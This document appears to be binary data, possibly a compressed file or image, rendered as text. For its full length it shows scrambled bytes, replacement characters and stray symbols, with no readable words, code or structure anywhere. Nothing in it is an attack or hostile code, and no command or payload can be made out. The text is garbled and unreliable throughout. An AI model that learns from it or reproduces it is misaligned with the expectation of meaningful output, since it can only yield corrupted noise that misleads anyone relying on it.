��� �H�B�yN0�0����wo[L�%o�w���V����� 6�_�?��&W��~����8.3SB��8	�$ۅڴ�-��|9��߼�<�`f�@U�Rw�8bk���wJν��Х`�L�6��n��j�.�{i�;�:�,������H�[��7Bt*\tK��,:�vגƴ���3��W~��7���Y��RƱ���$f�]�>�k[U� ��j��j32�O�F���p�Id�'V9L�Ꮡ;�\uӒc
����g[�]1� Ջ=����k�<,�RC��;�����	k{��~��S	��;����A���s��-:���YT�E�����r]0�ڳf������q]efͳ��?��N�z��7�Ff��� �c~�-��qm���չ�7�5�ћ�)��j^�S-r-��H��ǋ8X�˦����:��s9��x���L/��l�\n�:����'�W4`�q�c�p77��\�ڈK\5��c����N��.�C� �[��f[��UWN�;F���v�a����	{��B����"�I����j@��9�?%u�֚+\ �~��5)H�N�<�ƚ��$�6����<ֽz�����}��s#�Ϯm���N�"dd�T>)�9��h枠�yn>�8��}o���IXn8��=�Tk��G���w���}9vy��K;��� ƾ1$nc��曂��巊�2ˤ�i��(q�|�x�d��SA!pl�7.�n��������8�x�ueR�T@Zʺi5�A#+�sM���a,�G�E0PHQ P;�(*�Pт�aPQL*�����d aD �@"l!��D� �D��hغhغhغhغhغhغ���6wE@*�"����F�ϓ�Y��ݺ~�����Õ�����$���.� +���\�
�῅�� w�z?�_���q� ���&gF�ii�_+��>+�柦��8��}\9L���y�u���<�0N�}|Q+��7ܬڱN�o���y�kY6i(��:��j.�Ъ���$��<�B�Yt�������tŊ���f�js�D�����u��rz�}?.߳���.��<e7������(@*�n��"� ~�#Djc��ЫW�} p���j(�pk�QrQ������:��9����~���g�?�/����|��˵�v��^��>��L�c��\��[,�x��WLʹ�A��X�7h�mF�-�P�5���qׅ�k\i�F�O?�>q|�VN�o-;���w?T��؛�1��`p���1��� 6��ʤ��D�ZE�U�=ͺ�SY��!�^�+;���Qǐ؋��y����=ZL�����]e�N�Vz|,����j��T���e�n�c2���F�X���1<��p9-ٹ���eы�ֺ�Z�6TFXY%�d�S�w3��e�����ṡ� �JX�0�8��_�݉�d�;����K��yb}����
�����%�o�w"���Mqi� �*ieז��anK��]ɞ��5�G��J�2�IlA���q{99K������aڌ̕�򳍊�=��� |��yn�]u,c�\�e�Л���^չ����l�éէ�Y��k���ٚ�B	c��[��3�^�UD!����%qʱ�1I���fu��2��q��A�3v���培tR7�J͋*N���O=���yf�ۛzy,��FY��]��*��/��9����n7�\��b��p/Ta/m& �MFH��?�<w�]x:���.�Û����������R���V�����_W�Sq����u_2��nk=T5�i/��$ln�M�||�מ��і��-Qm%�h9c�k&c��:,���(*@�$��
���Q$#х�����0���@]P]`(�4Mth!���h!���h&��	�	�A4h"�]�@���]]
h@�2��g,q�zr����^�-����a���OC�_/��Xeߊ������� �9p���T������$����@�_'��������ߨ����r��x�� �W� �@�e��E�c�ʚVrƉ,N�:U�4,�0J���MV�#�?��c'٘��~c澟�9=<����c��]?�����7������xv�V�/E�S��}T��� +}�{�_<���m��><�.��C�����9؇bP��{�s��f�nH�mc}��.;��N,����t��0.���T��\;�?�E3��@_Fʖg�I���� k�|sT�xo�cr���HIo����"��F��Վ$�6 �P����� 7ޟ�����K�'`�i�Pc�4����S�]��۽�G#�X���×^����.�;��NF.t�r6�y�/�|1ŋC�Zds �i	��=�G�U�������� ��&~�/��W`��X����:�����@ttN�����]xs�c�y��۪��.�Ŏռ��O�gw�����n�tCR�C9k�!]m�uW6��7�b4A p�����,tԻ*�=���0���L������ܕ�>!�AnE��n[����g_�E����92>�<��˟&;��u�mC{F�\\.x�5Q�}ᶹ�ln�f�������O��<w���Ws\��7�k���}��Jی�YtY��'�[	ܥ����9YMmf7�8s[�c3��9���ڢ%�'��'�M3�p!��ܳ�v��-9�E��-˸_�7! �����Y��L�4�y-ı��)�ۚߖ�@����65�[�S���ݥf�SS�Z����딖V����Ů�ˢ����K��3�1�f͞</�ə��䱫YY\� ~v���l��6YᦖFd��I�si\�����uQ{Vm��U�/�o,}��,E�~K^)?�iTMݏ�B
���I�T�N�/$wt|�\3�v�\�����v�Z� i�WO����(:�xY��a��?�'��ɤ�ف�����b��9i75������L�'E�Inv<����/j�|1ĕ�@u4���wDM�|B�\�q����ǒw��Aq-7辉ԯ�3�X�H��������r�N��9���v��'e��[k=L�_�x4�]�r��`�C�
���`��((�������TIMD;���1�c�dx�[m,��,O�	�<��/�����~?,nYMW@x��0��� �.��Ѣ� �@  �l D�4QtM�� �ea���D��!��ˢ�a;]�,����[�g�e������鿧����S��<�׏����٥�H�\ێ�P�G7E���)���t�z��e��W����C�+����v�vs����&�l��5b�9\|��ƆX�K��j�kC�e��;l�ۨ7��ŝ�)��y���ŗ��|��G�ظ׈*x���*)�kȘ�Smw�H!�h���O�z0�M��8:��|~�,|v|��W��o[�t���mq�m:e?5�Ǯ��k'�����Y��㥁q������*�c��2*LSt��em��2�|='$�K'�Xσ��)d��� ��N���"��\��\{ԐUv᭰�.�������_+�%�q�1����t%���#�<c��x���1�WaƱ�Ii頍��-�p.�1ԋnJ��u�ᇧO�����kzf���O@���e��z��U��d4�tn�۱�փ�܍�<�g�v��Ǜ�����+��T1�3�"H���"�� ���t����u��7������ޜ}$�-�\qa��G{���A-��e�������ތ>����w����8��N)UU����E���j�S��a؝ x#PmpA��x��.{��� '�����z������/�T33N�>M��MNW�B��ᗭ�z����C�� Ү9z3�{^��~��_��� G~���^ʘ5 �o�zl��חl�k�6�����7q6���ߪkK,�CZXr�){�'nǰ**,9^u�<��ۙފ��j���<(��u���xx.��i�����|n���aڅ��թn`���7���4+�X�.�ѓ��hT��K������E�nok�~�������oؖn"Ǉ71ӓ�B��%'4pIM�k�N=t�T�S�:�2�fϑڶ�w�߄��ic��<wg�Uu��j��I٥��9,oU�w��yͫ��x����fl�J�Zo���uRU��#H:-�;�I�]q���<4F�Z}�b���\o1<���Y��ҹ�[MAج��{�o��-ki.�)i/��wsp��׼]�{mu�i�P|F7"ߘ��ږk�]K)p��m��s���]��Ϧ�s����Z��*7y����xK�K4WXA�.����\^�P|r�j�:�-�������Vu����7Rĕ�7�N�J���f��S��nU��n뻯;��.���I��e,�x���<����oi	7�Dt+<|�q�{S.<y1�O�z�(i�r��&{#���G!�H�ס��}N.�[���e��>�,yI/D�RE���7T0P0�i U($
haP�"�D�@]<�-��Xf).7��� Ԙ���035%_��m���.<�)��n~��c�2��I��Ϻ�<)�

�I�Qv��+�S���.�����Xφ��������,��.��>��^|�u6��56�� �M��P�@ CF��A]	�A4h&�Ѡ�4F�4h&�@�E@�ESF��F�);�ʩi���]ի������֯�~�W���U��N�X��� /��=$���$oQ��/����n>�����?S��w��5�Wї���/��L�� �O��v}��es�����ik���H� ����h"N���]��,V��:�J~pH@��Q���t��>]�������Y�.� ��HP������h�~�j0
�\v���φ
p��.{�sۯOE�ˏ�kOoA�Ϗ�4��+�'bc��+��������~�Տ�?���z��G����!��}"c���6AυR�f��$$�;.�t<8w�����t�}�������ˍx�J����A���LJ������	��{@�m��������W����p�q��_��lw ����,w�� �^�(���>ָ���5��<���Ǉ&|wx�?>q/�>�qy(=p�I���QHڸ�#@�f�$ߝ�/����g��s�}~.�����w���`�#�&h���0Sa|��x��ݙ���/�r�W�?��OW���(z:��E'abGh#�{��) 5�˥���/6]>p���)槨�KMSOS�Hel������g���;P��Ts�)^ �������V4o#-i#���je.7���Uz^|y'���n;�!�x�ϡ9��������o����w<5|����y�+��&����cii#�]er��?;2����R��qu�h6FH*md�U���+�m�V:0�;���-wj�G�A�u��(�����E/�q�ժ��dw�7\�c�_|��"����2��- ��zn۔�$oe�#o��^��F�q��ݕ���k�o�K��T�9���f>�m��a2�Y�^R�r	 r�����J $ik�o</�i���>et��ُ�8fD���g����k�t�銲�[=����X�5k�H/bG5��{75�#@ ���OU�Z����(I�!apuY�e�k���a�-�Q���<�kZ���d���0{'r���.�|���˝����,�t���T2�c�K7�3��jӔ9�#��n��3��I��z.���K�[�s7�ު5��qJ��e�	��+��3��M�.�A7x�X��V2�q�BxCGi%�1�}�v{�yn�B�i�XKnY�[�|ظ阇_�ڻc��\�>���gf��:�N��(�F�~a,H�a�����1�o�Q6��ܓX����k��2ߖ�$f�fɒ���a��l�<���e:����j���<t#��Ѭ�����轼_����<�.����k����8]�n�}�����eCA P0Q��
�@��*(�$
t��k��~vW����Gøn5��A���WL�㑷����V���w+xr\n�ppCļU3��1�')��z�ȇ}�xF�Yzy;��������7�_��ϢR��9-d�/h�:���\u�
�n��@����]�;���B �@  �@  M	�A4�CAѠ�@��jxe7{o�4+����s�y����t�z>�Yv�^����4�5�$�D�鳿����ÿ�O��ߨ�� ��~_�瞋�����Y\����؎Dj�u���ھ�6g����c�SR���Ѷ���&�[�!X�a/�qf��ga���[�����Mgp�� �����#��\8�O���/�������~�\�xc�j �ǰ;�����SbƓ|�]E�lo��xr�ln�p���a��A�\-@-E�X%5��_�T���6�����W�u��(E�������|7�,oi�j�9�f�";�l���Ž�.*�%���w{i�n>�YvǨ���U���W��=z8����u�$� �k�h�f�=w4�w��<��no�l�yZ�T�Lr��6X❿0
�>%�<���y}�}G��K���i�T�9���TIky��X�^.^\�r�d�ssg͗�7t칹�N�A��|���s���^zR�C�XI�!D���L��9���_��W���/8�����:�mƍ=W�)��ƥ%+�L�-���L��ON�&�׸���V�$OEI�ݘϜ;C��Vf{쾝T��(Ԉ��r����%��ⶸ\�r!s��*�ӵm��t��3��e"�֘\�f������5�m�2$���^+s�)��n��*�2H�{A���uي�7	c�0��n]�h�1���_�5�Rc�vx���t�%�<=�+6,�\�u$_,%g��զ��c�>��.���>��4)>��G�Ƈ�u�nka����V2Ŭjۂ���r���K�p"�n��ׅ��Gh�d�M��={V�e�-�-#_�s���Nv�bq��=
�q���|�叧�c������iSJ~�ǽ��c,}�o�Bap��|�}�Q��lw���Ew-\{���?�Q�m(�9��Bl�*��׋�6+2غ��1a-�uY��\r�eř.���c����������e�Ƙ�Rt5������.h�sWlr��q��##{N�tx����{��~�6#q�=)+Dn�&�f�jS,�6���]_-F[����h� �Ջ6�Zj�<�� 7oA�O����U=C_���"�厾��-���F�I^�OFM�ږ/��n��������L����Z9�q
F�QJ�"pC�_S��e73,,��=����T0P0P0Q&��@�VH�C����_�~5�p�4��"�Wc'���#a�����</���ت�wgX۷��y�J#tnkۙ��C�A�Ȥ�Dф WDغ ��t6.���ښl
� �@  �@ � �@ -�� u:"3�]KK�3l7���M��ۨ�UqQ!�7C<��j=� �y:��|�� �7�G��wK�<�]>���O�_�S8u����޸ �����FZ�Z�ф猇����<��9��yz�	�p��}�� ��a�fh�=��<�W�{_�z��E�@�ߨ���V�Ԣ�S�=��bb�� �����zo�O���0�fq���_M_F_'�8��D�^WSEA��8�M<��屶�4�uq&�u{8�ɔݲ=�_��n�?WK�G�l�-�l�^2�q��Gk�1�4fۿ1�g��ˇ��>lu=|�����1	I��1A��c?W�.�׏����׻��IO笉���5>g�|æŉ9p�f������3�~f�����?���;�x����gL�H���;�S�2;جC�з�qN�%�|�%��ӳ��J��v�� �1 ����y�����R�}޾���76<��~��8�
���]��U��J�'W��o��[��冯������X���d��i�Vͬ?e���6�Ac�k��8kqSZui���Ǻ5������e;m����/j��ٮ���E`{�ζվ!u�snz�`�:���It��o��w�˝�k�i#0��,K����>�>�V|���3�+���c�ևY�;vYt��v�M�+�,�t��7���|Tֻ3����3Sr�{7.ɮ,v��]n�������]37�Dn������'n��"й����F=Z��v]���ii�S�\r�ﳦ4��vf�O��7�:�}�-y��:�wS^���d�A�?F~K�e�I�H-�5ѸX��=�+�r��x-��{���+���3��^|��_���f��.���O�f�9��\�f���{̶[��g.��,E��w~c�+�[kV @~�<lz�y8�������$��W��V�g�ǆ��<�c���X�o��Y��էq�q���}��3���ԗ�g��3K�.�ng�,�Y�=����{N���;V5��e�H���q����j���&��]�y7q�3����ly��,g����bK$Z�F�S�H$��F��|�Ie�wƥ��w�9d���{e���'��%ÆǢ���/j��)�؆V�@��wDN����^.\�����/<�����\;���AF%�x��΄/��_W��I��|�Yq�V�c�^�\t��+�$C
"@�a �*�0T�=0U����Lsne��P*74R�s<������)H���"�QW�9���Ss���@"� D��SH(M S@T4*��hغ sM�B� �@]N��U@*�@ƻ �I�����o��Dc���%<rN�A�uO����"�z*N��=������'xX����}&Sv�C��ܙ��$����})q]cGp�S�a�$x������O�˻�:^���w����_bTB�����	o�6K��pw�����%��_L�����Wg�k�ɩ{��(����yp㾛��xl��ׅ���z�.���"J�'���ܹ�y4�a,�[��vp+��aM���Y��~���횎	f�G5�{s�:�{��:.[������~����{����F��4wh(�� ��/V��z��s"��W,����M�̄XH��␏��J�GÜd�+��ci_L�w�]�6�x���������|�ޟ����;ϓ��<���<N�I�|�RWе�E#�����6=.��S��;_���:�.i����@�U�'�/��[���m9Qc# 	C�e[0�����_��<���'������<��_����O�z,�
�Mt"�Y�i �DX����(k�z&���	ٮ�"��:%�є���w����/���>>��) ��6�:
��j�N����u.��R�1`����"��o�#�\�xc|�2�0p�H;�5P��G�T��|�T�M��$~W=�v�<�|V'6���mp�\u�"AC樿��c��VQ�>���%�0��.��&]N�%�ٲ/G�V%��0�l.7��� 1�'�O+]�ճe͊��)�I���9e���^�Eԇz�VO(���_�s���.���y'���,<G�ÊK�Θ7�?O�}���:L{^I��E���]�mC�%�*z�+�����+./�X6	Fkq3H�5�6G<��ld�apO��3���0��M�S�� c��W�I���PH��ҖnRFv7�?��'�S�X�ӿ#�n�u�q1�켌��ج��rgm�U�4͚�Nּ����'�zY�f�8c��&:kԾ�پ���2j�g�·��9�mX��\sk~{���U���跎^Ռ�ek�	�ݛbV��kّ�[�\��x�.�� v�\6=GE�����.�T"x�׷�R��%�[v\ٚ}�y,^�E���{C��X��/�\��s�fe���៪9e���p;�6+lx\�f%��� huY��߿���$e��X�MK�y�ɨ�y�%�2ߖ,җ ��6+~o�8es]��-e���Iuڴ��l�<�\��q=Ѹ�ڞ~*Y��7�Z��"�=��Vָw��
���J�˻r��)7��͌�S�H`�WṂ��kad���kn9������9l͜;�^NSǅҙb��t!YtŊM�ܝ�����Iw�'ަxl��e㟚�9vf���I{�8sW^�w��R�W�{95o/��^�7q�]\����UG)c�>N�!b[���c�sU���<n1OV[`��|o��⾗S3�|�o7Ox��=������(-�Zd�l0U4DHC���C��~q��@Y۠�Q��pF��iQ�����"��8���j�4#ȫTUu�-CL��G����S_#_'Jc���<9��DM A �B(@�DC@h���"l]h�d@4@�BD�9���ph�M�d�Ĩ�<��sQdf8�D���osO�v��l��K�!PkYM���y��98�1�X+scx�$kj��G��� %�p�/���Ï<��;yڟM\�����P�� >�O�y}��o��|�5��#0�9��5W�F��(C[]YL�ҋ�R9snj� W>�W�o.,}3/�=�q�5�4�\�N'B*8�ې ΁gl�M}nGNd��!�O 7�t�.yzs��6����g�+e�?���ư�VyY�Mڱ�f��oА�]���e�ko�|+����� 3�۶��R&��4���/iY�H˂�*Xx;�8��>������]}o��k,�������$��Ǉ4���_a�(j��,
)��X���l�K�\�I�u@* EM��f�>;���6���&�A$5�<f�6��lA�%�,ۿO�g����0�}2�.1�b�S!��๷�-� 7�V2��+�O���:�f�/�����:g���>������X0zAo�&�\U�8�~1�_��"l©��b�G����W|�U����E��}���F^y/�V6�!�l�	�7�����u1 ��B0�g��jiFF�E��*2����9#k��Z�\8#���t�n5��'T9�t�S��=�rz���$��o�O��/��� O��9��>���!�9Ѻ)�ql�v�p�/F9>ŉSH܎�,o���j�lQ~�5����|�Ա��",[�xS���f�.�;�ۑ�.Mwu�j#�#M6Z�$��U�0�0����SS��t���,t��#[5l�F��k�[�r<�\���r�a��k�xlz��Rw�eߔX�b�t<�{�cOq�Ȭkݨ���:)Zr����r�/��Ω���P}�}�幸�q�j�]���<-c��Fn=���7f���)����vi�v�QB\���?��[b�*�A���Z��=��GD��Ef�����- ��r<�����ot�㒗Il^���{�-k���hu�F�˥@�3r�_�O᭩,{���� ����X��D�����jξ!b� O��[�./�PS��_�ƹ���j��X�Xa$�0�ñ]%ߖ5�Odok��rsv�KSQ@�4�O���v�.��t�{T�.c����f�|���m=D���\�v�����z�V���������v4@�r����m������ nO7M��%��1$Nk�p�\6+�L��X���(�D;��C�t�`���~q��dHۂ����O���~���S�D�#v8|B�0FȬ/��'����w�#��M[�e�of��}k��@ H��(@ 6Q��	�@]M�ꆊ+�l�EU5M<W�3�����0.l2���!�1���mL,�b>*ꯥ L��֦����>'U4�!�py+�_��qJ�;�Z��߼�[�on�ƛt]8���gu8�e���x'7Ӧ=p��Ḝt���o�ٵ^�t�{Z���0�����μU���`q�3�bmor������:�0� O	��o ��=�;�dܾ�gIs�Xˬ����>��/w��xk���A��R5��B���e����<��Zk�7�uM]\Q��ޑ�`� 3�5�V�s<�����c�G�P�.���*��g�@dh��h�]oX������>����o����n(?F�;�i\7?�ꇼ�|������{c���?w���Ǿu~讎j��<A]_�V�~��� �7`�w7�z�I���~�����}X�B�:qn��[�w�g�|���q�Xh,� ��w�.*�e��̝��N��K���}&9��/�t� �t�������-pf�p��_�7�"� �D�j�h"h��Cb�
(���@ �HjiB�n�mև�0Vb�q�Ji�#x�������^?B9�U��˷6\9����i������}_���4�����Qky��)�� o/��=��I���qNL��3�c��4=��o�{F\n��.�8�Cg7dMn( �E��t+Ni�mw��k��i�y��dolˍ�)�5��K�w���.����ֽ���<'�>�#�6]q�nviPvSqc��[6��)C�N�CЮW]�.ּ��r��p?U�^���{F�؍�(E�p�hFq�X���㕆9����r�/kڹ�:7��^���[��Vk�����75�ǅ�u��;�&��6{5����$�B�{7.�* �n�g��K�9��iC�c�ב��瘛��6ib ��镙lM�̻C]nz��[u����p��XM�c�M+Kt^l�����&�Å�lRe�*����j�_\u=���p�-��v��sݒb''����&��K�Rɭ���%Tt{������'a��1��ݮ�9nj�c1�K~���K�.��1���Dn�o�>C7!�i��.-J��ips7�+?enW���5��)�g�6�K�<w+�Qx�_77O3֨ji1*6�Q��#"�����ᜳq�r�˪��E�]%cJʨT;�($
0Pv�S��YR d��TGa� ���8yg&>���]���s^<�{_�uƫ��h �3��A���b�w�?tGKBۃpu6�3�\�(�J�W����N�D�u<���cp6Ў��EA  �B'`)��y��l�s�\s�)�S]U<#y'��3���˕���8ܻG�q�N�G+��*�Ū���t�� 1�߅ף�����ޜz[;�}�t\s����.�����F-U��@�^<~�[���qa�������� b~/�tT� ����y/�j��牷?W��{�A��{Md����ڬ�s��E��Y��f/%���xm=;2Aq7�l �k��89(� ���vk �~(0��v�]WPȄB�ְx���cx�嗇ϱ�M�1K��OY�k4�8d&m��l���x3�Vz�|�����^K�é�=*q;�i)p��vϜ��P���^O�t\>�;�G������h�S�M��|C�:�sf���6�ƀx/����|���L'���}�����{��h��4���F������ϓ��;����㩩�Ԋ��h6�r�W�S���+{�G��1���� ���E�V"� �Z��t�I3��a����|��>_����>?'�t� ��y�<os���� �@ ACAA;P4 �@ Љ)��EH�|eI.T8��3b��ĩ�/���7�q�\+��I���[�]u�y{�[��2�لW�JG������R�Q����%�.OT��y~ߵ��+��Rk�]�ėM:[;Vg���W+�h�N�	�{�k��+^X��a�9� �����tƯ�Ť��6�*�D�20����zn�X��8����۳?kQ�c�?I{��
������ys�4a����_��}i���u���̹�˛X���:�KG�o����[���/�[}��M�ʬ���sZ�J����0j7>;5�Ȋh���;�)-ƗYG:X�ǖ<j>~+����+/�m.k�7U����-���>�Vlo�ls$��]�j]�y�� �#���Lr�6i��]���0�іw�n9�K�)���7C�S��i��\n7V2�qq��Z	Y#34��؂,B�单��)bo`p��K�Sq�$��k�2�H<�M��	 2gݚ���/���Zr<99Ie�v�#����x(�����[�6,dp�%����]e�1�iXM��.an]�bqLA���=T���D�4#�ǇI]��J���Ҽ�+�⾇���Z��ˊ�c��I���\7�a�AL$�{[6Ώc��|.��4�n>g'X]V�c�+��p�M���@]�A+�`��UuW��=�ӿ�T�����������]޿�t3���ϭ<}� /��x$�h�,O��k��k�����VYu|ň�"�� �4wYX!A)�ޮ��O� "�|`��=3���'��?1�:\@�vU��߰w�w�������E �@ W䂙*��yC��oz�4�O�K��;1z���x�/m'�#���uÃ�?���K���qxz�Mx�3#��Ʊ�^�i[�������:I���H�N�?��O�C0�M\H��������:(��B�w�
����}���x�c���0�A�?%@��:�[����YPlO������o�/]���i�>����D��4t`s� ����ɖ^k˗&Yy��t���cn{\Ț6
	����������3��PC�Tm��/��<���6#3O6�u����	fkoOI�g�g��n{ϛ�������Kl�6���w��_�����,廯��]GS�98��� �;��Q���GF�'�����7N�ULQ��U6�3E���Y�U2��tHIA1u A���uZƳbx�X���ff\~f� /�}��wˏ��ߔ�$���4�������˄�M�P  �@)�  �`M�6�`*��t��9�A�E��<c���^��p�E�L*^t���i����c�y~��}�/���g��:*�*ɨ�#��vW�G�j|2�nx}�Ӿ���\/�[�ۂ���(��3b{�Pz+.���1����,%�St���\�:J�7���rŵ5�s��9&9{VlI� ��Kr�Je����ڝca(c��c,-~��vn3��Kk�M�\l��Β�0�����!u�e�H?-�v;$�T#=���V�%M��I�e_���E���u�[�52�F�8��Q��˾��Ϛ��1�
�7+DRd=�-��5c,v��ƨ��Yp|�-XԻf�!�"�×�]q��ͫZ���(�&�fa�Il�Pn	��l�SL�;3��rw��X�V��N�4핅�6��Ӹ^|��ף��F6AȬK�Q�YڒP��ݓKnr���)�*�����~'�Z���,�U�ٗ��y�Y�~՝Ȓ֑��ytMo�M\�����9Yڳqc���8rwE��c<�-�b/a��]%fÆ\���y�.$�m������N��ᘍUKjh�1L-��Ўi��]�e��j��oG�D�z� ����|�1��꾗O�L�_/����>��J�bW�W�H-#��r�S�8J��"���d�	���c�ڶN[�qJ�ރ�'�x�t|3�Fꪳ�p�qmȔ}�6p׭�Z�d��
��Q��k��`��0������#��u<� �qq&���y����z.�Y��|w�� � s�� ���מּ��@!*���:�K�@Р��s#{)�4o��#M��!4�ii ��&ђ/Z�'�q�/���?��*�*û'��6sN�$QB �@�H�I#[�Q�o�0l>)_ME�u36!��n}�\1�v�m�0�;�f�6�}?p�<���v7U{��bA?����W����˷�����[7�i����0�H� �xN��~���Gۨi�� ��}[-���M�����c�/��~>���Gz���P�[A� J������o?����[�'`Y]I�S�3v���_�i�\s�y3�\9:�^O5�)�#�1�0l֋���}��7��E��rA   h��6(��x�@vr7ߢ�)���.�A8�7�QxOTƻ�7.�+�9g�q����?�q���s^�zڜFF��JW��н8t]F^�z��o.^{<mg��&�xs���:���� �&��yt3	�\�� >׳��;�(�p���:@�p����fV0F�#��5�9�����������y�߾���RbT�x��탵h'1Ϣ��W.�x��O�8q��$�c�ˁe�z��ɰYR�O��GS�Sk�X^,� :<�a�6�`�E�R���w@]A���v22q�N�s�/WK��\��� ;����:\�u��ǡ��9/�?�N�Қh	�&��w �
�l
�d
�$��SP�T�"��<h���>M��S�T�k$ ���Ѽ��<�ӨW��N<�L��U�Uct�4mC�c?�ݲ7�"�9�E�uÖ������:��p�� �y��<{E��7i��z����|.fS�K4�7p�;c�S�>���cqk���ז5��o,u����6��;�>k����ὺ�Y����d7�\{�f�Q�;)�wI�91��ᗵg���)��z��[�J9w����h%�E�Ğ��\��o��c�yc��빔��"�돑��Q�HtK77	t��1���a�Iv�iٙ���kq,�FC�H���v���\������3��M�g�s�����W/˶z�t�h>_�t�&,f�4��b�VQ����{�v,fptg_�����e �a-w�͞լk�cr�0�[��x��i��ՠ���&<isײ-�۔�'eo�Jw8�;2|q���
�Fl挧���d�|Z�Aa|w�yt\��[�d�����Y��~�6H	���ژۏ���H�A����v���Y[���ZW\k��Q�[��o���4�;+���+Dr9�i��n6!g^�3Om��m-&JJ�ӝ�<�������o�s��s����<>�O$U�	,Ok�t?�}	^4��3�}�	65�-�V��|�_6��Η��j�R�8_�{�@V��~��=���AAٙ���i�}���UG�T���ć�B��[�Ӗ��e.9M����g����fN�N}�p߻�_�oG�����}߼v�w��AT��B1NǱݤf�n�]Գ��;��D[�,�:�w�fțf�zV4�L�<5A��L_���癆�tg_-/�[���8���zI�)��0\vI�ʚ�z��Q:8&����~+A���{� �O��ܱ��^�8]�닀:� �QY殤�7=҂��[��;4��O釁�2��1�I&i�����/���{�]��s�� �>��>��<l��8�.����.l'������ �.Ӥ��3�������L������Ĝ_��j��΃e�#��[� �_WM��q�޿I���\}W�t�OA<+���ˈ��gWK[Pl}�yS.�?�����Y�{O��l��l��аl �4�w^l�2��y2��.�]��h;k�cn{\��䠘h@쁠��%��K�!��)�f6�ؿ`�DF\O��h�S;"� �ALw�lf�Ç<�G��}:�;��1�V<}�85�����F'>^1���a��\����td��.��y6�v��X~kя�s�Zz��_���*=)�c�,��"��q�:;�� �RV2Ǡ�� S�����|'��5\/�_�~ �چF��5op� C,���_��� O���q|.c�H�
�)@��buN��O�W������Ld�^�z<ׯ��p�	if�nΜ��E�9~1��y����a�q����v+ �8Z4�l%�99�}��ӎ����fu��z��]����:({7?3G�q���V�gv��e�BVC���uR�,��!���6ʡ��NxU��M�=+�\�`�P۱�;e�����9����$w��m����?M���X��o��� ��9���o��m]�M4wE$C���M ��D
���V)n�,�	P�@�-
i6.�6I ���ɡ��}��Ft��g�T�$X�|B��:!� ��w�|~�z⮦R��|?�˥�O�q�M�ǰ�$�1.�KG�Hwi�o�"Z���ᗘ��9c�3<{�����עw<V��#s_U���w���#2���N����f�v�Oح_�s�*��;#�p؞~�Sݹu�pq��E��ZK^�@+���;��.�r�����v��W+=~��w4��ZOx-J�8&�r�ޗ��l�8�Kf�\e�����A,���"����x%���fic��5�L享�v:yIfG�[%�������ݧ�
�S^��(�c�<�@�t>I����\fS��	Z\��4؎�����b����u�e��D�ߤg�}��b�����9 ����ƥڊ�,.������l٥Lnnvr��"G`C�!Yvi�H�f��������Kc���
i�kt.�VZ�p��������ؾ=|�?�\>HS:h͈�y�r����K��\�O�E�n7��1�%;��\�anɜ�c����d����yںK��v�uۺ�I�d��� �Y���&�f�Ė��u]����)b"庎c�]q�nvi�1����i.���;��u��I���56m���.���rH�%3�{r?ߎ��zx9���x�s��>��f���#��>�)Z��[,���ܱ���n��S)���ˍ�c��7�ƫ���B�.?�[ɘ��c+V0�i�%n�����c�]M����Me�Z��~�TwsvV�#��7]�~kŞ�.��Ǭ�wϷ�j��%D5t�US�$�V���b
���f���W���ʲ,�D�Dh��V\uHFF6X*;h�kY����ULB��U���|ISF�g���P�ȼ���WP�6��?Y��w��=Jv;$0�R>�>����~��i��Q���kF�~��v�qa����5t�{QJ۴���j��w�[Ó,n���~�\���%�`�����J�~�S�4}�.�\9{�������\|�������̫��4q�p�'��g�	ꉖ_0����Ã�mo:l>��+g��Kx��8��M�4�p:p[�T÷25����,d{>�]��i��);F�,��_�r�?&~k͟Sɟ��P�1�k@h٠Xr��do$�m``��E���jFznZ�.%I ��9o�g��v�T�11�de�o�lHo� =�z���|��=8p�_���7Nƌ�~����zx�NnOO_A�^Ϝb��"c��+¢��$�������]�O��M�r~��¥��&���o�ا����s���H��%���7�~���<c'ޮ�Ь��f��٧��ъ=O��e����]������n=�ק½p�-�%�O甐}��|�_��9��_s�=�z�#�p�8�aԴ�� 
������y9{畯N8��;��Cݯf������G^�f�|�X�e����F��-z~t4ы������[�Ѝ��pOF&���L�z1MD� [S�Ƞu�J�M�� �"$��s�٠�q$���5fֵ��eg`�D��mH�BԬ���us��V������_k�|����~G����xsO~���믩��M ,�HtB@(�F��F�E.h���҅6��d�h� E���B�4��~J�|��)����j��I��aIT�c�^~S9l�c�?I�O�zo�r^������o�
�g�k~#v�/�0�����wÒe=Q���}V��t�[��7���k}����JZh���\wY�;�}2�e�2�Zw�������"�������f�լ}���VX=�\�xiX�ǃ���*�������`��G��\���h���q�֥�d�'��ҮX�qɢ�;31��>+�9zov��N1�����[6�.��(��l� �feq�ަJ[!c�Rq[���L�ړ�td�	$sjo}�q�|C��Gv�Lݿ�Sp��3g�������<�w-"ǘ�~J�i/�|o�33Vsw�.w�����k��ZnU2�Zs��|��Ի�͚�{I _�R�"�c�G�Z��4�$vvf�x.��ر8$ �4��K	[ �.��\�����������s�� G0�� ��/��ڱ㱭�{��y��Z��5��x��6v�i�<��óX�7�����5�3�@�66��c�=�i��5� ��t�)c0I�X�o_%�e�r���1�7\��6̺n�p��r���e��{��Zq�����R���\���q�Oۃ�ˆ��y�1����R���Rp��|�k+�W$�mŞ,ly�6:꾖<��wƾn\Yq���G�[��I\��7Ub=$��}W��$��o෍bǗ�|:YGmK�5u�lxW��~�QV�Ե�3��99��ܼ|�����5�ώ�������|� ���}�(� �[�e�tCf:  E4
�1��{tW`�]bm�J΍����2��j�X�wI�]��6���Ċx�3�.�����Nk�T����o�)���gu@uV#�\"iyē`����6��	ľ����͋������w�t�vh��væ��nc�󽞾.��?g���<�˄�6���^,���|�.<���������}~�g{��'�|op������� ���� ���r|{�ۧ�c����8>����/`XS ð:h��f \}��|�o���}|��^�8p��v^�`9me��Wi�D��w�X�J֤ti�{��� ��|3��|X];�o�]_E��v��bg���W�Jְ��$�h�m��I��r�2�$����T�D���I��X����*����Ɂ����dP����T0SDI@�TA�EbVq)��)�1��GC��oG��|����|���� O�g��;����F�(E� �@ �h�@{�Ғ�@ wM!\��*� �Beۂ���Xu6#��P�D%����7�=:�Iuw�+.�5�0z�N�\�ݦ;�7=,�O[�:~�c��k?���/���º��qj�i�ϟ�����{��,wn��ct��n+�BE�%����3N��r���c.��6=��]n1H2���#�[��6>���Y�MJ�7Y��fەs���n���{$����}��\����+�2���}���e��f��3�����k�,������A��9{%WhL�����8e��VͲG#��6��u��ĺ]#b��$r=%���(��d���lz������q��$y�$Z<n:�.�V�;��'��M~ׁ��V_O��f��W7��vs�n1�M���{���Xw